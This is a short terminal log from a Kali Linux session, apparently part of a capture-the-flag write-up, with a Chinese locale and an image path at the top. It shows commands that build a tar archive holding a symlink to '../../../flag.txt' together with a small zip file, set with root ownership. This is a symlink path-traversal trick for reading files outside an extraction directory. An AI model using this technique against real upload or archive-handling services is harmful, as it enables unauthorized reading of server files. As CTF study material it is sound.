 ┌──(kali㉿kali)-[~/桌面/bailu]
└─$ ln -fs ../../../flag.txt .
┌──(kali㉿kali)-[~/桌面/bailu]
└─$ touch a
┌──(kali㉿kali)-[~/桌面/bailu]
└─$ zip a.zip -xi a
  adding: a (stored 0%)
┌──(kali㉿kali)-[~/桌面/bailu]
└─$ tar --owner 0 --group -cvf binbin.tar flag.txt a.zip
tar: 您必须从"-Acdtrux", "--delete"或是"--test-label"中指定一个选项
请用“tar --help”或“tar --usage”获得更多信息。
┌──(kali㉿kali)-[~/桌面/bailu]
└─$ tar --owner 0 --group 0 -cvf binbin.tar flag.txt a.zip
flag.txt
a.zip